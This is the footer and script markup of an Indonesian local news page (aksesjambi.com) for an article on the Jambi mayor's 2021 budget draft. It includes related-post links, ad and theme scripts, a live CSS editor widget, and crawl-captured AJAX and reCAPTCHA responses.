	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/&amp;media=https://aksesjambi.com/wp-content/uploads/2020/11/IMG-20201110-WA0023.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Wako+AJB+Sampaikan+Pengantar+Ranperda+APBD+2021%20-%20https%3A%2F%2Faksesjambi.com%2Fakses%2F10%2F11%2F2020%2Fwako-ajb-sampaikan-pengantar-ranperda-apbd-2021%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/aksesnews/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2020-11-10T15:15:34+00:00"><meta itemprop="dateModified" content="2020-11-10T22:06:25+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/akses/10/11/2020/wako-ajb-sampaikan-pengantar-ranperda-apbd-2021/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Wako AJB Sampaikan Pengantar Ranperda APBD 2021"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2020/11/IMG-20201110-WA0023.jpg"><meta itemprop="width" content="552"><meta itemprop="height" content="310"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_696f9ccc92717 = new tdBlock();
block_td_uid_3_696f9ccc92717.id = "td_uid_3_696f9ccc92717";
block_td_uid_3_696f9ccc92717.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_696f9ccc92717_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696f9ccc92717_rand","tdc_css_class_style":"td_uid_3_696f9ccc92717_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":36812,"live_filter_cur_post_author":"3","block_template_id":""}';
block_td_uid_3_696f9ccc92717.td_column_number = "3";
block_td_uid_3_696f9ccc92717.block_type = "td_block_related_posts";
block_td_uid_3_696f9ccc92717.post_count = "3";
block_td_uid_3_696f9ccc92717.found_posts = "20641";
block_td_uid_3_696f9ccc92717.header_color = "";
block_td_uid_3_696f9ccc92717.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f9ccc92717.max_num_pages = "6881";
tdBlocksArray.push(block_td_uid_3_696f9ccc92717);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_696f9ccc92717_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f9ccc92717" ><h4 class="td-related-title"><a id="td_uid_4_696f9cccad5f4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696f9ccc92717" href="#">BERITA LAINNYA</a><a id="td_uid_5_696f9cccad5fb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696f9ccc92717" href="#">Akses News</a></h4><div id=td_uid_3_696f9ccc92717 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/20/01/2026/hadiri-isra-miraj-haul-datuk-paduko-berhalo-al-haris-jangan-lupakan-sejarah-perkembangan-islam-di-jambi/" rel="bookmark" title="Hadiri Isra Mi’raj-Haul Datuk Paduko Berhalo, Al Haris: Jangan Lupakan Sejarah Perkembangan Islam di Jambi"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/1ed6f4b7-cd1e-419f-a3d4-bc27e11eaf8b-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Hadiri Isra Mi’raj-Haul Datuk Paduko Berhalo, Al Haris: Jangan Lupakan Sejarah Perkembangan Islam di Jambi"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/20/01/2026/hadiri-isra-miraj-haul-datuk-paduko-berhalo-al-haris-jangan-lupakan-sejarah-perkembangan-islam-di-jambi/" rel="bookmark" title="Hadiri Isra Mi’raj-Haul Datuk Paduko Berhalo, Al Haris: Jangan Lupakan Sejarah Perkembangan Islam di Jambi">Hadiri Isra Mi’raj-Haul Datuk Paduko Berhalo, Al Haris: Jangan Lupakan Sejarah Perkembangan Islam di Jambi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/20/01/2026/ojk-bappebti-akhiri-masa-peralihan-pengaturan-pengawasan-aset-keuangan-digital/" rel="bookmark" title="OJK-Bappebti Akhiri Masa Peralihan Pengaturan &amp; Pengawasan Aset Keuangan Digital"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/c943d415-e0a9-48d7-a796-3cfce6219bbc-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="OJK-Bappebti Akhiri Masa Peralihan Pengaturan &amp; Pengawasan Aset Keuangan Digital"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/20/01/2026/ojk-bappebti-akhiri-masa-peralihan-pengaturan-pengawasan-aset-keuangan-digital/" rel="bookmark" title="OJK-Bappebti Akhiri Masa Peralihan Pengaturan &amp; Pengawasan Aset Keuangan Digital">OJK-Bappebti Akhiri Masa Peralihan Pengaturan &amp; Pengawasan Aset Keuangan Digital</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/20/01/2026/diduga-tewas-akibat-keracunan-gas-di-sumur-tim-sar-evakuasi-pria-di-bungo/" rel="bookmark" title="Diduga Tewas Akibat Keracunan Gas di Sumur, Tim SAR Evakuasi Pria di Bungo"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-238x178.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-238x178.jpg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-80x60.jpg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-100x75.jpg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/969a2dce-6b4b-456c-9cbb-48af5f897d28-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Diduga Tewas Akibat Keracunan Gas di Sumur, Tim SAR Evakuasi Pria di Bungo"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/20/01/2026/diduga-tewas-akibat-keracunan-gas-di-sumur-tim-sar-evakuasi-pria-di-bungo/" rel="bookmark" title="Diduga Tewas Akibat Keracunan Gas di Sumur, Tim SAR Evakuasi Pria di Bungo">Diduga Tewas Akibat Keracunan Gas di Sumur, Tim SAR Evakuasi Pria di Bungo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f9ccc92717" data-td_block_id="td_uid_3_696f9ccc92717"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f9ccc92717" data-td_block_id="td_uid_3_696f9ccc92717"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_696f9cccaef1a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_696f9cccaf02c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_696f9cccaf02c" ><div id=td_uid_7_696f9cccaf02c class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>


    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 696f9ccd26834
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[36812]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f9ccd269e1">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_696f9ccd269e1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f9ccd269e1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f9ccd269e1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 22:18:37 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.2
body_size: -382
content:
{"36812":26}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oqnLXog3DWYeBAvS6AwIiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768922320553');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>